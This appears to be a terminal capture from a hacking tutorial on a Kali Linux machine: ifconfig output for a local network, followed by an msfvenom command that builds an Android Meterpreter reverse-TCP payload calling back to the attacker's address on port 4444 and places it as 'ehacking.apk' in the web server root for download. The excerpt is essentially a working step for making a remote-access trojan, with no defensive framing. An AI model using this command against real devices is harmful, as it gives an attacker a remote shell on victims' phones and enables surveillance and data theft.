 root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.112  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::a00:27ff:fe99:9bfc  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:99:9b:fc  txqueuelen 1000  (Ethernet)
        RX packets 9288  bytes 6120983 (5.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 7880  bytes 1002301 (978.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4137  bytes 930659 (908.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4137  bytes 930659 (908.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
+ -- --=[ 7 evasion ]
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.11
2 LPORT=4444 R> /var/www/html/ehacking.apk